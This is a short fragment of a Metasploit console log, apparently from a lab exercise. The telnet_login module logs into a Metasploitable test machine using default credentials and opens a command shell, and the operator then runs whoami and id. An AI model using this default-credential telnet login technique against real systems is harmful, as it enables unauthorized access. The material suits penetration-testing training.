 [+] 192.168.1.9:23        - 192.168.1.9:23 - Login Successful: msfadmin:msfad
min
[*] 192.168.1.9:23        - Attempting to start session 192.168.1.9:23 with m
sfadmin:msfadmin
[*] Command shell session 2 opened (192.168.1.10:37273 → 192.168.1.9:23) at
2024-10-16 12:54:06 -0400
[*] 192.168.1.9:23        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$ whoami
whoami
msfadmin
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ id
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(
floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(ad
min),119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$